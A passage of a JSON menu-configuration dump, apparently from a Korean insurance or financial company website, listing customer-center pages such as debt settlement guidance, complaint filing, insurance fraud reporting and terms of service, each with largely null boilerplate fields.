ull,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":522,"supos_menu_no":324,"sel_menu_name":null,"menu_name":"\uCC44\uBB34\uC870\uC815 \uC81C\uB3C4 \uC548\uB0B4","menu_srt":null,"menu_desc":"\uCC44\uBB34\uC870\uC815 \uC81C\uB3C4 \uC548\uB0B4","menu_path":"\/customer-center\/debt-settlement-services.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/customer-center\/debt-settlement-services\/pub_html.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":523,"supos_menu_no":324,"sel_menu_name":null,"menu_name":"\uC758\uB8CC\uC54C\uB9AC\uBBF8 \uC11C\uBE44\uC2A4 \uC548\uB0B4","menu_srt":null,"menu_desc":"\uC758\uB8CC\uC54C\uB9AC\uBBF8 \uC11C\uBE44\uC2A4 \uC548\uB0B4","menu_path":"\/customer-center\/health-info-notification.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/customer-center\/health-info-notification\/pub_html.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":66,"supos_menu_no":43,"sel_menu_name":null,"menu_name":"\uACE0\uAC1D\uC758 \uC18C\uB9AC","menu_srt":8,"menu_desc":"\uACE0\uAC1D\uC758 \uC18C\uB9AC","menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":157,"supos_menu_no":66,"sel_menu_name":null,"menu_name":"\uC804\uC790\uBBFC\uC6D0 \uC811\uC218","menu_srt":1,"menu_desc":"\uC804\uC790\uBBFC\uC6D0 \uC811\uC218","menu_path":"\/customer-center\/hccmp001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uC804\uC790\uBBFC\uC6D0 \uC811\uC218","meta_desc":"\uBBFC\uC6D0\uC0AC\uD56D\uC774 \uC788\uC73C\uC2DC\uBA74 \uBBFC\uC6D0\uC815\uBCF4\uB97C \uC785\uB825\uD574 \uC8FC\uC138\uC694.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":158,"supos_menu_no":66,"sel_menu_name":null,"menu_name":"\uC804\uC790\uBBFC\uC6D0 \uC811\uC218\uB0B4\uC5ED \uD655\uC778","menu_srt":2,"menu_desc":"\uC804\uC790\uBBFC\uC6D0 \uC811\uC218\uB0B4\uC5ED \uD655\uC778","menu_path":"\/customer-center\/hccmp003.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uC804\uC790\uBBFC\uC6D0 \uC811\uC218\uB0B4\uC5ED \uD655\uC778","meta_desc":"\uBBFC\uC6D0 \uC811\uC218 \uC2DC \uC785\uB825\uD558\uC2E0 \uC815\uBCF4\uB97C \uC785\uB825\uD574 \uC8FC\uC138\uC694.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":159,"supos_menu_no":66,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8\uBC94\uC8C4 \uC2E0\uACE0","menu_srt":3,"menu_desc":"\uBCF4\uD5D8\uBC94\uC8C4 \uC2E0\uACE0","menu_path":"\/customer-center\/hcrct001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uBCF4\uD5D8\uBC94\uC8C4 \uC2E0\uACE0","meta_desc":"\uBCF4\uD5D8\uC0AC\uAE30 \uB610\uB294 \uBCF4\uD5D8\uBC94\uC8C4\uB97C \uC2E0\uACE0\uD574 \uC8FC\uC138\uC694.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":160,"supos_menu_no":66,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8\uBC94\uC8C4 \uC2E0\uACE0\uB0B4\uC5ED \uD655\uC778","menu_srt":4,"menu_desc":"\uBCF4\uD5D8\uBC94\uC8C4 \uC2E0\uACE0\uB0B4\uC5ED \uD655\uC778","menu_path":"\/customer-center\/hcrct003.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uBCF4\uD5D8\uBC94\uC8C4 \uC2E0\uACE0\uB0B4\uC5ED \uD655\uC778","meta_desc":"\uBCF4\uD5D8\uBC94\uC8C4 \uC2E0\uACE0 \uC811\uC218 \uC2DC \uC785\uB825\uD558\uC2E0 \uC815\uBCF4\uB97C \uC785\uB825\uD574 \uC8FC\uC138\uC694.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":164,"supos_menu_no":66,"sel_menu_name":null,"menu_name":"\uC2E0\uC6A9\uC815\uBCF4\uC8FC\uCCB4\uC758 \uAD8C\uB9AC\uBCF4\uC7A5","menu_srt":8,"menu_desc":"\uC2E0\uC6A9\uC815\uBCF4\uC8FC\uCCB4\uC758 \uAD8C\uB9AC\uBCF4\uC7A5","menu_path":"\/customer-center\/hccmp030.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uC2E0\uC6A9\uC815\uBCF4\uC8FC\uCCB4\uC758 \uAD8C\uB9AC\uBCF4\uC7A5","meta_desc":"\uC2E0\uC6A9\uC815\uBCF4\uC8FC\uCCB4\uC758 \uAD8C\uB9AC\uBCF4\uC7A5","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":165,"supos_menu_no":66,"sel_menu_name":null,"menu_name":"\uD1B5\uC2E0\uD310\uB9E4\uACC4\uC57D \uC74C\uC131\uB179\uC74C","menu_srt":9,"menu_desc":"\uD1B5\uC2E0\uD310\uB9E4\uACC4\uC57D \uC74C\uC131\uB179\uC74C","menu_path":"\/customer-center\/hccmp050.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uD1B5\uC2E0\uD310\uB9E4\uACC4\uC57D \uC74C\uC131\uB179\uC74C","meta_desc":"\uD1B5\uC2E0\uD310\uB9E4\uACC4\uC57D \uC74C\uC131\uB179\uC74C\uC744 \uD655\uC778 \uD558\uC2E4 \uC218 \uC788\uC2B5\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":247,"supos_menu_no":43,"sel_menu_name":null,"menu_name":"\uC774\uC6A9\uC57D\uAD00","menu_srt":8,"menu_desc":"\uC774\uC6A9\uC57D\uAD00","menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":312,"supos_menu_no":247,"sel_menu_name":null,"menu_name":"\uC11C\uBE44\uC2A4\uC774\uC6A9\uC57D\uAD00","menu_srt":1,"menu_desc":"\uC11C\uBE44\uC2A4\uC774\uC6A9\uC57D\uAD00","menu_path":"\/customer-center\/HPFTR401M.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/customer-center\/HPFTR401M\/pub_html.html","post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":306,"supos_menu_no":247,"sel_menu_name":null,"menu_name":"\uC804\uC790\uAE08\uC735\uAC70\uB798\uC57D\uAD00","menu_srt":2,"menu_desc":null,"menu_path":"\/customer-center\/hc\/tos\/hctos003.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":307,"supos_menu_no":247,"sel_menu_name":null,"menu_name":"\uAC1C\uC778\uC815\uBCF4\uCC98\uB9AC\uBC29\uCE68","menu_srt":3,"menu_desc":null,"menu_path":"\/customer-center\/hc\/tos\/hctos001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":308,"supos_menu_no":247,"sel_menu_name":null,"menu_name":"\uC2E0\uC6A9\uC815\uBCF4\uD65C\uC6A9\uCCB4\uC81C","menu_srt":null,"menu_desc":null,"menu_path":"\/customer-center\/hc\/tos\/hctos002.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":nul